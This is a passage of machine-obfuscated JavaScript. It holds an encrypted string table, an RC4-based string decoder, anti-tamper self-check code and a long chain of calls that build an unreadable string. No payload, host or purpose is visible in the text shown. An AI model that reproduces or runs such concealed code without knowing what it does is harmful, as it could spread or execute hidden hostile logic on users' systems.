cTq','W5ldGSoCa8oi','kSk1ASkZAW','iSohW5j9WRy','WRxcJZ9oW6u','W4W3yCoRW5C','EKH8WQ7dVW','WRldV8kYWPNcKq','trRcMWFdRq','W7GmW7Xifq','mwpcJCkvca','lmk/W7jxW5a','fcaksSo5','W5pdHJuAnG','WR3cNY9zW6e','W5ZdGCo9hmoZ','WO3cSJhdUSoy','WQZcUCo9hSkP','WO3dLmkRCfa','avhdOaH7','WPRcVJRdSCoc','DXGNo8kM','WQBdGCk9W6VcHW','WPRdJSobth0','ahv0CWq','W58VW4nmjq','WOlcIW/dK8oy','WPGCtCoUaW','CfrYWRNdVG','DmoGW6ZdSWe','WQ/cTGhdTSoK','W5RcJa5kvW','W4xdQ8kaWPjq','WP/dH8kUyvi','W61GWPSLka','W5xdO8k5umoV','AYVcQ8kmCW','WPtdL8k5fIO','WP4Bumo1bG','pmoGWO9jiq','W797WOW+nq','W6ZcJmo0W7NdMq','mb1+ASo2','sWBcUHGd','W53cSZjrxG','qCoyWOZdStO','AHZdMxei','wCoDW6KYWQy','smkZDCk+rG','zCoHW7xdVXO','W5jJWRCpWP4','W4K0W4rWoq','smoCW6yUWPq','D8onkSklWPC','AYpdKCkAiW','W4vMWRSnWOq','W6FcHCoUW77dJq','WPNcGtJdLmoJ','wmoxW6e1WRG','WQdcUmoKcmkE','WQJdTmktWRJcIa','pCoMWO9aoG','ax/cGmkhnG','i8oHvarZ','u8o3hCkAWRS','W7JdT8opnCoS','WQVcK8kDuWy','cfBdTrjH','W4m+DauP','WRVdQa5bW50','jCkcW58EBG','B2XAh8kW','D8o0W7hdPru','W7PIWP4Nla','DXtdKhqI','DMddVdvo','W4Lvuu3cIq','f3FcPCkkka','WOZcS8kzkSks','EmkwbgxcGa','cXtdN8kCaG','lt3dHCoHpW','W53cNtntua','xLvDWQNdHq','W5S8W5L+fq','tSoiW78RWRO','W70OWQ/dKmkM','ECk0yhFcLG','W5/dLSkoESos','ue9pfmka','WRP7WOdcRCk/','eSkNWQ7dImo7','W5HKWQydWOC','W791WO0+kW','omoXWOHTla','aZyuD8ol','WRFcKIXiW7m','tvzxh8kf','W5/cKa9KDa','WPpdPCobnmo5','W5hdSCoQW4JdTG','h3tcQSkOda','W7Ouy8oMW5a','At3dHSkCna','W5nOWQGBWPK','WRDSWOVcISkn','vZ7dReCS','DfDQWRZdTW','W5mEWO/dHSkC','hHxdUmoJWP8','WOmsv8o0ha','gH4DySoQ','WPtcJgRcGN8','bdSjBSon','aNhdKG9e','EtRdGSkRgq','W7mkW5P0pq','yX3dMwa6','WQ7cJLVcUMq','wZ7cPbldSa','W6v9DgNcVa','nxdcRCkTka','WQBdRmkGWOdcKq','hmkHW54+qW','W77dPmk/xCoD','vWeTgSkE','wSklc27cKa','WPlcL1hcJWq','CrFdJxO1','WRBdQSk/dXS','wCoUkmkjWRC','WPRdKSkIyKu','bCk7WRpdLSo5','WO7cQmo7c8kn','CY7cUSkeFa','fWNdI8kdca','WRRcHtBdJCoY','W5C9W5bCdW','vCkaawxcMW','yCoVW6hdUb4','AaBcNCkaxW','r8kDW7zxW4i','WRVdTmkXWPVcKq','tCoAW7JdOIm','WQ/dSgqnWRm','W7mRWPldISke','W6vfWPyzWRG','W5L9WOOKWOG','surFgmks','tWRdSIOm','kfbIhCkf','s8kxhSkWWR4','o8oQWPngja','W5mhW7FcHCom','aCk5W5HMW4a','imogWRbFoq','W5ddL8kFB8ou','WOdcP8o1jSkq','zWFdNZ8M','W49NWQGPWOC','W7hcH8oTW63dNW','W6RcICo3W6NdNG','vCkQymkZtG','rKfKWRpdVG','W6BcQ8olW6FdMW','ycJcPSkbEq','CYRcRCkoza'];function _0x2054220d(a,b){a=a-0xc1;var c=_0x2054220c[a];if(_0x2054220d['zADpNK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2054220d['RnrEJm']=h,_0x2054220d['xpoZVV']={},_0x2054220d['zADpNK']=!![];}var e=_0x2054220c[0x0],f=a+e,g=_0x2054220d['xpoZVV'][f];if(g===undefined){if(_0x2054220d['RjhWrB']===undefined){var i=function(j){this['GYFYYQ']=j,this['hbMCNv']=[0x1,0x0,0x0],this['QckMmB']=function(){return'newState';},this['pnadiR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CJLIow']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['QPKUmr']=function(){var j=new RegExp(this['pnadiR']+this['CJLIow']),k=j['test'](this['QckMmB']['toString']())?--this['hbMCNv'][0x1]:--this['hbMCNv'][0x0];return this['yPzDsp'](k);},i['prototype']['yPzDsp']=function(j){if(!Boolean(~j))return j;return this['mcEfEc'](this['GYFYYQ']);},i['prototype']['mcEfEc']=function(j){for(var k=0x0,l=this['hbMCNv']['length'];k<l;k++){this['hbMCNv']['push'](Math['round'](Math['random']())),l=this['hbMCNv']['length'];}return j(this['hbMCNv'][0x0]);},new i(_0x2054220d)['QPKUmr'](),_0x2054220d['RjhWrB']=!![];}c=_0x2054220d['RnrEJm'](c,b),_0x2054220d['xpoZVV'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x2054220d;while(!![]){try{var c=-parseInt(T(0x17e8,'RC2J'))+parseInt(T(0x969,'SOue'))*parseInt(T(0x1292,'me4^'))+-parseInt(T(0x15d9,'Hxc2'))+-parseInt(T(0x31b,'Puj1'))*-parseInt(T(0xeed,'tcLF'))+-parseInt(T(0x1198,'DBNf'))+-parseInt(T(0xad7,'7LOc'))*parseInt(T(0xe1,'Hxc2'))+-parseInt(T(0x1b2d,'^KXl'))*-parseInt(T(0x10c1,'yHGP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2054220c,0x65f92),!function(){var U=_0x2054220d,c={};c[U(0x433,'1DV$')]=function(z,A){return z<A;},c[U(0x33e,'rJ(a')]=function(z,A){return z!==A;},c[U(0x19d3,'g7sJ')]=function(z,A){return z===A;},c[U(0x1250,'AypO')]=function(z,A){return z+A;},c[U(0xda3,'gh!K')]=function(z,A){return z*A;},c[U(0x1acc,'SOue')]=function(z,A){return z-A;},c[U(0x7d4,'hyeh')]=function(z,A){return z===A;},c[U(0x1289,'ZHCq')]=function(z,A){return z===A;},c[U(0xde7,'wNwE')]=function(x,y,z,A,B,C,H,J,K,L,S){return x(y,z,A,B,C,H,J,K,L,S);},c[U(0x2bd,'upfL')]=function(z,A){return z||A;},c[U(0x15cf,'6A6p')]=function(x,y){return x(y);},c[U(0x529,'Hefb')]=function(x){return x();},c[U(0x1b1a,'m5Y]')]=function(x,y,z,A,B,C,H,J){return x(y,z,A,B,C,H,J);},c[U(0x30f,'dAOs')]=function(z,A){return z!==A;},c[U(0x7ea,'7^3Z')]=function(z,A){return z!==A;},c[U(0x1061,'G6n$')]=function(z,A){return z!==A;},c[U(0x1057,'B*$6')]=function(z,A){return z!==A;},c[U(0x179c,'NWM8')]=function(z,A){return z!==A;},c[U(0x6ac,'[eaN')]=function(z,A){return z!==A;},c[U(0xcd6,'tcLF')]=function(x,y,z,A,B,C,H){return x(y,z,A,B,C,H);},c[U(0x1a2e,'4MiO')]=function(x){return x();},c[U(0x137e,'me4^')]=function(x,y,z,A,B,C,H){return x(y,z,A,B,C,H);},c[U(0xe25,'omqU')]=function(x,y){return x(y);},c[U(0xce2,'upfL')]=function(x,y,z,A,B){return x(y,z,A,B);},c[U(0x7e3,'me4^')]=U(0x1246,'b23F')+U(0x432,'P#hb')+U(0xb6f,'4MiO')+U(0x618,'jj)6')+U(0x1871,'DBNf')+U(0xf57,'&4X$')+U(0x1189,'AHln')+U(0xf35,'Y@3o')+U(0x11bd,'7^3Z')+U(0x1266,'yvWd')+U(0xde4,'7LOc')+U(0xe42,'upfL')+U(0xad1,'wNwE')+U(0x1643,'dAOs')+U(0xf2a,'me4^')+U(0x67a,'Y@3o')+U(0x1337,'m5Y]')+U(0x2e7,'4A%^')+U(0x161a,'wNwE')+U(0x568,'G6n$')+U(0x189e,'^KXl')+U(0x17e0,'1DV$')+U(0x15e3,'Hxc2')+U(0x41a,'m5Y]')+U(0xa13,'4MiO')+U(0x151,'b23F')+U(0x180e,'yHGP')+U(0x136d,'Y@3o')+U(0x939,'omqU')+U(0x15ec,'4A%^')+U(0x102d,'4A%^')+U(0x534,'ZHCq')+U(0xa87,'RC2J')+U(0xd73,'G6n$')+U(0xfb5,'7LOc')+U(0x18a4,'RC2J')+U(0x13af,'1*[Q')+U(0x9ef,'Y@3o')+U(0x1953,'SOue')+U(0x7a9,'wFsA')+U(0xb52,'DBNf')+U(0x1e7,'AHln')+U(0x996,'b23F')+U(0x1226,'7LOc')+U(0xf5e,'AHln')+U(0x768,'G6n$')+U(0x139a,'yHGP')+U(0xa50,'&4X$')+U(0x8ed,'1*[Q')+U(0xffc,'SOue')+U(0xed9,'Puj1')+U(0x316,'Puj1')+U(0x1626,'NWM8')+U(0x1234,'m5Y]')+U(0x5a8,'upfL')+U(0xd7f,'Hxc2')+U(0x1ac4,'g7Q$')+U(0xb4d,'tcLF')+U(0xf90,'Hefb')+U(0x13c7,'6A6p')+U(0xa52,']nC)')+U(0xcdb,'hyeh')+U(0x570,'g7Q$')+U(0x1350,'jj)6')+U(0x84e,'SOue')+U(0x9e4,'05$j')+U(0x74d,'DBNf')+U(0x628,'wFsA')+U(0x6ea,'49J3')+U(0x11a5,'Y@3o')+U(0xb42,'b23F')+U(0x1946,'DBNf')+U(0x298,'Puj1')+U(0xc71,'P#hb')+U(0x11fa,'jj)6')+U(0xc46,'AypO')+U(0xb97,'rJ(a')+U(0x1781,'P#hb')+U(0xfac,'omqU')+U(0xf2c,'jj)6')+U(0x1948,'yvWd')+U(0x82b,'ZHCq')+U(0x1717,'49J3')+U(0xb8b,'bIHe')+U(0x187a,'wFsA')+U(0x1360,'m5Y]')+U(0x1a05,'4MiO')+U(0x8af,'3JWU')+U(0x14f,'49J3')+U(0x467,'Hxc2')+U(0x1231,'m5Y]')+U(0x512,'b23F')+U(0x1761,'tcLF')+U(0x16e7,'B*$6')+U(0x7f6,'gh!K')+U(0x6b6,'DBNf')+U(0x187,'yvWd')+U(0xa97,'upfL')+U(0x1966,'jj)6')+U(0x1756,'tcLF')+U(0x3d1,'upfL')+U(0x1eb,'m5Y]')+U(0x16c5,'DBNf')+U(0xea7,'oiHV')+U(0x1b22,'rISn')+U(0x189a,'jj)6')+U(0x445,'g7Q$')+U(0xe64,'tcLF')+U(0x357,'wFsA')+U(0x1ab,'g7sJ')+U(0x6b8,'b23F')+U(0x937,'yHGP')+U(0x76b,'3JWU')+U(0x124,'upfL')+U(0x43f,'Hefb')+U(0x682,']nC)')+U(0x4aa,'49J3')+U(0x1578,'O9[x')+U(0x108f,'dAOs')+U(0x827,']nC)')+U(0x1015,'1*[Q')+U(0x5a0,'ZHCq')+U(0x14a4,'4MiO')+U(0x803,'Puj1')+U(0x2db,'g7sJ')+U(0x155,'AypO')+U(0x379,'me4^')+U(0x10ae,'tcLF')+U(0x6f3,'4A%^')+U(0xbd9,'B*$6')+U(0x145f,'^KXl')+U(0x169e,'Hefb')+U(0x7f3,'^KXl')+U(0x8cd,'b23F')+U(0x6ce,'bIHe')+U(0x145,'AypO')+U(0x162f,'bIHe')+U(0xd56,'7^3Z')+U(0xb6b,'4A%^')+U(0x948,'wFsA')+U(0x1ed,'hyeh')+U(0x1a73,'4A%^')+U(0x3ab,'oiHV')+U(0x278,'49J3')+U(0x874,'^KXl')+U(0x17fa,'jj)6')+U(0x11f6,'rISn')+U(0x492,'g7Q$')+U(0x1bb,'upfL')+U(0x1236,'SOue')+U(0xf5f,'Puj1')+U(0x1557,'AHln')+U(0x679,'G6n$')+U(0x1536,'hyeh')+U(0x13f,'omqU')+U(0xe8a,'wNwE')+U(0x1618,'hyeh')+U(0x5ba,'Y@3o')+U(0x1b09,'rJ(a')+U(0x14b9,'Hxc2')+U(0x11b5,'G6n$')+U(0xd11,'rISn')+U(0x493,'bIHe')+U(0x1461,'NWM8')+U(0x123f,'me4^')+U(0x1244,'ZHCq')+U(0x146c,'yvWd')+U(0x2f5,'1DV$')+U(0x212,'rISn')+U(0x1588,'wNwE')+U(0xc8b,'wFsA')+U(0x10af,'omqU')+U(0x139c,'1*[Q')+U(0x128a,'7^3Z')+U(0x1663,'1DV$')+U(0x7fb,'^KXl')+U(0x1210,'g7Q$')+U(0x4d7,'yvWd')+U(0x1288,'hyeh')+U(0x71c,'NWM8')+U(0x1b26,'AHln')+U(0xa0c,'b23F')+U(0x15ba,'tcLF')+U(0x3b6,'P#hb')+U(0x18d3,'oiHV')+U(0x5b5,'g7sJ')+U(0x222,'05$j')+U(0x1a45,'7^3Z')+U(0x1511,'1*[Q')+U(0xe62,'1DV$')+U(0x107e,'yHGP')+U(0x1ab8,'upfL')+U(0x19ca,'^KXl')+U(0xc6d,'omqU')+U(0xb16,'Hefb')+U(0xe03,'b23F')+U(0x685,'dAOs')+U(0x1b27,'gh!K')+U(0xd2c,'wNwE')+U(0x7ee,']nC)')+(U(0x8be,'Puj1')+U(0xbee,'bIHe')+U(0x1753,'bIHe')+U(0x11f,'1*[Q')+U(0x160,'m5Y]')+U(0x140a,'AypO')+U(0x17a7,'P#hb')+U(0x13a,'oiHV')+U(0xdc3,'gh!K')+U(0x690,'AHln')+U(0x18d,'3JWU')+U(0x1070,'ZHCq')+U(0x4d1,'3JWU')+U(0x1af2,'SOue')+U(0x1b0d,'rJ(a')+U(0x1848,'me4^')+U(0x1421,'g7sJ')+U(0x16cf,'RC2J')+U(0xf1b,'Hefb')+U(0xffa,'AHln')+U(0x7de,'2Er&')+U(0x1b18,'6A6p')+U(0x88d,'DBNf')+U(0xe16,'wNwE')+U(0x3b5,']nC)')+U(0x1f5,'7LOc')+U(0x1526,'AypO')+U(0x18f8,'oiHV')+U(0x2dd,'hyeh')+U(0xdb5,'Y@3o')+U(0x1495,'P#hb')+U(0xf6e,']nC)')+U(0x18f9,'wNwE')+U(0xf92,'oiHV')+U(0x1705,'NWM8')+U(0xd6e,'05$j')+U(0xba7,'49J3')+U(0x959,'wFsA')+U(0xe36,'2Er&')+U(0xb89,'b23F')+U(0x69a,'1DV$')+U(0x98d,'O9[x')+U(0x1a7a,'P#hb')+U(0x4f2,'1DV$')+U(0x1b3c,'Hefb')+U(0xa1a,'rJ(a')+U(0x1957,'^KXl')+U(0x1a86,'gh!K')+U(0x8e4,'B*$6')+U(0x195e,'1*[Q')+U(0x3aa,'&4X$')+U(0x1497,'bIHe')+U(0x19c3,'G6n$')+U(0x17f7,'4A%^')+U(0xa05,']nC)')+U(0x70c,'AypO')+U(0x4f6,'jj)6')+U(0xd0d,'wFsA')+U(0x146e,'rISn')+U(0x5ac,'AypO')+U(0x10dc,'g7Q$')+U(0x56a,'O9[x')+U(0x266,']nC)')+U(0x19e7,'2Er&')+U(0xa8c,'NWM8')+U(0x159d,'AHln')+U(0x3a7,'ZHCq')+U(0x18a1,'7LOc')+U(0x15a6,'1*[Q')+U(0xe41,'Hxc2')+U(0x19cb,'wNwE')+U(0x73d,'RC2J')+U(0xba6,'yvWd')+U(0x1c0,'rISn')+U(0x378,'05$j')+U(0xcb1,'B*$6')+U(0x417,'tcLF')+U(0x1aee,'Hefb')+U(0xfe1,'05$j')+U(0x1b16,'AHln')+U(0xd45,'G6n$')+U(0x133a,'1*[Q')+U(0x825,'RC2J')+U(0xf02,'wNwE')+U(0xe8d,'P#hb')+U(0xc49,'AypO')+U(0xf7c,'1*[Q')+U(0x626,'4MiO')+U(0x48a,'dAOs')+U(0x1036,'me4^')+U(0xa23,'Hefb')+U(0x1710,'AHln')+U(0xd36,'2Er&')+U(0xf8e,']nC)')+U(0xb23,'[eaN')+U(0x983,'Puj1')+U(0x7cc,'oiHV')+U(0xf3e,']nC)')+U(0xa6b,'RC2J')+U(0x14e1,'rISn')+U(0x175f,'&4X$')+U(0xcd8,'O9[x')+U(0xc61,'DBNf')+U(0x18e4,'Y@3o')+U(0x182b,'7^3Z')+U(0xe7b,'NWM8')+U(0x18e9,'hyeh')+U(0x15b9,'O9[x')+U(0x10eb,'gh!K')+U(0xad0,'P#hb')+U(0x1485,'NWM8')+U(0x11ba,'yHGP')+U(0xd91,'B*$6')+U(0x667,'oiHV')+U(0xaed,'4A%^')+U(0x6f1,'upfL')+U(0x17ef,'wNwE')+U(0x4ab,'G6n$')+U(0x58d,'oiHV')+U(0x153f,'oiHV')+U(0x11a2,'rISn')+U(0xec2,'4A%^')+U(0xd14,'7LOc')+U(0xdd0,'bIHe')+U(0xa06,'Y@3o')+U(0x12a2,'rJ(a')+U(0xf60,'3JWU')+U(0x177d,'g7Q$')+U(0x4e5,'m5Y]')+U(0xc2b,'49J3')+U(0x13e9,'oiHV')+U(0x50a,'49J3')+U(0x1201,'B*$6')+U(0xa9c,'SOue')+U(0x444,'SOue')+U(0x1013,'1DV$')+U(0x1db,'&4X$')+U(0xdfe,'49J3')+U(0xafd,'P#hb')+U(0x1881,'7^3Z')+U(0xf8,'3JWU')+U(0x1ca,'upfL')+U(0xe5a,'m5Y]')+U(0x1e2,'49J3')+U(0x746,'tcLF')+U(0xd6b,'2Er&')+U(0x171b,'7^3Z')+U(0x123d,'&4X$')+U(0x19f0,'NWM8')+U(0xc14,'6A6p')+U(0xc4f,'DBNf')+U(0x16b,'&4X$')+U(0x1301,'7LOc')+U(0x47c,'&4X$')+U(0x9b7,'49J3')+U(0x5ef,'RC2J')+U(0x181e,'rJ(a')+U(0x718,'1DV$')+U(0x3f4,'Y@3o')+U(0x7a7,'P#hb')+U(0x10a1,'g7sJ')+U(0x5b9,'g7sJ')+U(0x97c,'g7sJ')+U(0xd98,'DBNf')+U(0x116,'yvWd')+U(0x941,'AHln')+U(0x1677,'O9[x')+U(0x121b,'1*[Q')+U(0x2b2,'G6n$')+U(0xa0a,'49J3')+U(0x1043,'Puj1')+U(0x1202,'1DV$')+U(0xd41,'bIHe')+U(0x9a8,'Hefb')+U(0x31f,'hyeh')+U(0x13e,'SOue')+U(0xc97,'hyeh')+U(0xe26,'dAOs')+U(0x163a,'4MiO')+U(0x4b1,'&4X$')+U(0x128b,'P#hb')+U(0x1ce,'2Er&')+U(0x1a9e,'DBNf')+U(0x1574,'oiHV')+U(0x1bf,'upfL')+U(0x13e8,'B*$6')+U(0xd76,'^KXl')+U(0x1711,'gh!K')+U(0x8dc,'05$j')+U(0xd27,'omqU')+U(0x11f5,'bIHe')+U(0x32b,'ZHCq')+U(0xcd,'jj)6')+U(0x1140,'ZHCq')+U(0x14e3,'wNwE')+U(0x50f,'yvWd')+U(0x876,'O9[x')+U(0xd6,'oiHV')+U(0xb34,'rJ(a')+U(0x3f8,'Puj1'))+(U(0x26c,'omqU')+U(0xdd7,'05$j')+U(0x1127,'omqU')+U(0x1a1b,'me4^')+U(0xd79,'Hefb')+U(0x15ca,'4MiO')+U(0x1c3,'7LOc')+U(0xc52,'05$j')+U(0xbb5,'4A%^')+U(0x375,'jj)6')+U(0xe58,'g7sJ')+U(0x956,'05$j')+U(0x3b0,'&4X$')+U(0xe1f,'05$j')+U(0x241,'dAOs')+U(0x215,'m5Y]')+U(0x15a4,'yHGP')+U(0xfc,'2Er&')+U(0x1858,'me4^')+U(0xcea,'g7Q$')+U(0x1fb,'B*$6')+U(0xb37,'rJ(a')+U(0x216,'2Er&')+U(0x1ad8,'Hxc2')+U(0xa5f,'ZHCq')+U(0x73a,'RC2J')+U(0x237,']nC)')+U(0x104a,'Hxc2')+U(0x195f,'^KXl')+U(0x1685,'b23F')+U(0x76e,'49J3')+U(0xf3,'hyeh')+U(0xadc,'2Er&')+U(0xa19,'4A%^')+U(0x233,'DBNf')+U(0xb49,']nC)')+U(0xbef,'B*$6')+U(0x12af,'G6n$')+U(0x1766,'yHGP')+U(0xbec,'me4^')+U(0x130e,'49J3')+U(0x1430,']nC)')+U(0x1704,'4MiO')+U(0x1880,'B*$6')+U(0x8e3,'3JWU')+U(0xf48,'tcLF')+U(0x158a,'4A%^')+U(0x84c,'G6n$')+U(0x833,'Hxc2')+U(0x581,'yvWd')+U(0x7d2,'omqU')+U(0x1799,'AHln')+U(0x5a7,'O9[x')+U(0xa4c,'yHGP')+U(0x15e8,'dAOs')+U(0xc7b,'omqU')+U(0xbae,'omqU')+U(0x13b5,'wNwE')+U(0x1079,'Hefb')+U(0x1a93,'m5Y]')+U(0x11a3,'7LOc')+U(0xc11,'jj)6')+U(0xb9e,'05$j')+U(0x6fa,'tcLF')+U(0xb1f,'oiHV')+U(0x1659,']nC)')+U(0x1543,'Hxc2')+U(0x781,'4MiO')+U(0x10b2,'7LOc')+U(0xdc7,'AypO')+U(0x18fc,'ZHCq')+U(0x10d6,'ZHCq')+U(0x137f,'hyeh')+U(0x1313,'SOue')+U(0x1672,'hyeh')+U(0x1030,'AypO')+U(0x814,'jj)6')+U(0x32c,'Hxc2')+U(0x65c,'RC2J')+U(0xfb,'Y@3o')+U(0x882,'Hxc2')+U(0x14bd,'[eaN')+U(0xbf0,'4A%^')+U(0xdae,'4MiO')+U(0x95a,'m5Y]')+U(0x2d5,'05$j')+U(0x1954,'m5Y]')+U(0xb10,'6A6p')+U(0x1459,'6A6p')+U(0x7cf,'rJ(a')+U(0x1a5f,'4MiO')+U(0x178d,'yHGP')+U(0x181d,'jj)6')+U(0x8a6,'RC2J')+U(0x1cf,'1DV$')+U(0x14ec,'AypO')+U(0x22b,'rJ(a')+U(0x218,'rISn')+U(0xe51,'hyeh')+U(0x13f3,'wNwE')+U(0x9a7,'1DV$')+U(0x1232,'3JWU')+U(0x13de,'4A%^')+U(0x4e6,'RC2J')+U(0x1584,'RC2J')+U(0x1436,'g7sJ')+U(0x1216,'DBNf')+U(0x74a,'rJ(a')+U(0xb74,'G6n$')+U(0x687,'7LOc')+U(0x1911,'49J3')+U(0x8a2,'NWM8')+U(0x921,'AHln')+U(0xdcc,'omqU')+U(0x211,'6A6p')+U(0xb8c,'me4^')+U(0x234,'me4^')+U(0x943,'yHGP')+U(0x1542,'Puj1')+U(0x1054,'me4^')+U(0xc50,'1DV$')+U(0x17f5,'ZHCq')+U(0x925,'[eaN')+U(0x901,'AypO')+U(0x14f8,'g7sJ')+U(0x2f4,'hyeh')+U(0x1790,'m5Y]')+U(0x15ff,'4A%^')+U(0x497,'^KXl')+U(0x1608,'[eaN')+U(0x784,'upfL')+U(0x163b,'Hefb')+U(0x52a,'RC2J')+U(0xf75,'upfL')+U(0x7ab,'05$j')+U(0xb99,'yvWd')+U(0x101d,'omqU')+U(0x1921,'49J3')+U(0x10ab,'me4^')+U(0x1510,'1*[Q')+U(0x154d,'G6n$')+U(0x954,'[eaN')+U(0x651,'4MiO')+U(0x102e,'49J3')+U(0x2ec,'7LOc')+U(0xaa6,'m5Y]')+U(0xddd,'NWM8')+U(0xc12,'RC2J')+U(0x65e,'me4^')+U(0x4fa,'7LOc')+U(0x1696,'G6n$')+U(0xdc5,'Y@3o')+U(0xd19,'2Er&')+U(0x1a56,'SOue')+U(0x1777,'b23F')+U(0x90c,'05$j')+U(0x514,'&4X$')+U(0x110,'ZHCq')+U(0x10ad,'rISn')+U(0x957,'wFsA')+U(0x167a,'Y@3o')+U(0xf68,'rISn')+U(0x1104,'rJ(a')+U(0x537,'omqU')+U(0x6e9,'2Er&')+U(0xf32,'wNwE')+U(0x1509,'DBNf')+U(0x1177,'2Er&')+U(0x117b,'Y@3o')+U(0x17e9,'B*$6')+U(0x681,'NWM8')+U(0x1002,'upfL')+U(0xbe8,'SOue')+U(0xf49,'yvWd')+U(0x11dd,'SOue')+U(0x918,'49J3')+U(0xdb1,'4A%^')+U(0xaaf,'&4X$')+U(0x1154,'4MiO')+U(0x1628,'rJ(a')+U(0x1a1f,'G6n$')+U(0x17f9,'[eaN')+U(0x17b6,'2Er&')+U(0xc34,'g7sJ')+U(0x1774,'wFsA')+U(0x449,'05$j')+U(0xa20,'7LOc')+U(0x51f,'gh!K')+U(0x1c9,'g7Q$')+U(0x1870,'b23F')+U(0xb25,'05$j')+U(0x970,'Hxc2')+U(0x1586,'49J3')+U(0xfa8,'hyeh')+U(0xf9f,'bIHe')+U(0xfdb,'6A6p')+U(0x196,']nC)')+U(0x760,'^KXl')+U(0x16d3,'NWM8')+U(0x940,'49J3'))+(U(0x1917,'AypO')+U(0x1576,'Hxc2')+U(0x973,']nC)')+U(0x189d,'1*[Q')+U(0x1656,'B*$6')+U(0x1469,'tcLF')+U(0x37e,'O9[x')+U(0x1010,'4MiO')+U(0x11ea,'hyeh')+U(0x1769,'6A6p')+U(0x963,'SOue')+U(0x77c,'omqU')+U(0x769,'hyeh')+U(0xf67,'wNwE')+U(0x105a,'NWM8')+U(0x10c,'rISn')+U(0x1257,'wNwE')+U(0x26e,'Puj1')+U(0xe2e,'omqU')+U(0x8f0,'Hefb')+U(0x164f,'RC2J')+U(0xcc3,'rJ(a')+U(0x1749,'yHGP')+U(0xc07,'&4X$')+U(0x154e,'Puj1')+U(0x1227,'tcLF')+U(0x879,'DBNf')+U(0x1aba,'g7Q$')+U(0xfad,'1DV$')+U(0x111d,'Puj1')+U(0x24a,'B*$6')+U(0x1615,'&4X$')+U(0x11ad,'g7sJ')+U(0x15e4,'Puj1')+U(0x1452,'ZHCq')+U(0x9a2,'49J3')+U(0x193b,'49J3')+U(0x19a3,'jj)6')+U(0x343,'Puj1')+U(0x1f6,'4MiO')+U(0xcb0,'4A%^')+U(0x559,'&4X$')+U(0x509,'AypO')+U(0x10d4,'P#hb')+U(0xf69,']nC)')+U(0x8cc,'b23F')+U(0x12e1,'wFsA')+U(0x1487,'4A%^')+U(0x18b9,'4A%^')+U(0x482,'yvWd')+U(0x1645,'rJ(a')+U(0x21f,'jj)6')+U(0x1176,'4MiO')+U(0x1422,'hyeh')+U(0x1768,'7^3Z')+U(0x9b0,'1DV$')+U(0x1228,'upfL')+U(0x3bf,'yHGP')+U(0x9c9,'Y@3o')+U(0x1a89,'b23F')+U(0x3e1,'me4^')+U(0x303,'1*[Q')+U(0x832,'oiHV')+U(0x236,'RC2J')+U(0x543,'wFsA')+U(0x99a,'AHln')+U(0x19c1,'me4^')+U(0x97f,'yHGP')+U(0x1500,'Puj1')+U(0x16f,'m5Y]')+U(0x1842,'1DV$')+U(0xff1,'O9[x')+U(0x147e,'G6n$')+U(0x1943,'4A%^')+U(0xc22,'4MiO')+U(0x790,'bIHe')+U(0x86b,'1*[Q')+U(0x3d4,'^KXl')+U(0x1971,'wNwE')+U(0x473,'05$j')+U(0x1ae1,'omqU')+U(0x190d,'7^3Z')+U(0x120b,'wNwE')+U(0x1132,'Y@3o')+U(0x8b5,'me4^')+U(0x601,'4MiO')+U(0x183,'NWM8')+U(0x13dc,'oiHV')+U(0xdaf,'ZHCq')+U(0x15e6,'b23F')+U(0xec1,'omqU')+U(0x140f,'rISn')+U(0x840,'[eaN')+U(0x4ae,'P#hb')+U(0x1e5,'tcLF')+U(0x14c6,'49J3')+U(0x1150,'dAOs')+U(0x1562,'dAOs')+U(0x1994,'gh!K')+U(0x11b1,'6A6p')+U(0x16a9,'AypO')+U(0x18ce,'G6n$')+U(0x92c,'2Er&')+U(0x924,'G6n$')+U(0x170,'G6n$')+U(0xdb,'DBNf')+U(0x19d9,'me4^')+U(0x13c6,'b23F')+U(0x19d,'upfL')+U(0x9b9,'4MiO')+U(0x791,'wNwE')+U(0xa1e,'NWM8')+U(0x5fa,'Y@3o')+U(0x210,'Puj1')+U(0x1959,'&4X$')+U(0x100f,'g7sJ')+U(0x594,'&4X$')+U(0x2d6,'hyeh')+U(0x1528,'AHln')+U(0x423,'6A6p')+U(0x158b,'[eaN')+U(0x14a9,'G6n$')+U(0x499,'Puj1')+U(0xec4,'P#hb')+U(0xe5d,'7^3Z')+U(0x11b9,'m5Y]')+U(0x4d2,'DBNf')+U(0x19d0,'jj)6')+U(0x19f2,'1*[Q')+U(0x188,'4MiO')+U(0x7a4,'yHGP')+U(0xd23,'NWM8')+U(0x194f,'P#hb')+U(0x39b,'wNwE')+U(0x1984,'AypO')+U(0x907,']nC)')+U(0x7f0,'g7Q$')+U(0x452,'[eaN')+U(0xf66,'NWM8')+U(0xb14,'4A%^')+U(0x18df,'B*$6')+U(0x462,'1DV$')+U(0x11c5,'ZHCq')+U(0xa9a,'ZHCq')+U(0x1011,'4A%^')+U(0xd2f,'AHln')+U(0xe69,'B*$6')+U(0xe93,'Hxc2')+U(0xf2e,'hyeh')+U(0x17aa,'m5Y]')+U(0x370,'yHGP')+U(0x1983,'O9[x')+U(0x246,'7LOc')+U(0xb55,'gh!K')+U(0x4a6,'upfL')+U(0x163,'tcLF')+U(0xb56,'4MiO')+U(0x103f,']nC)')+U(0x3eb,'49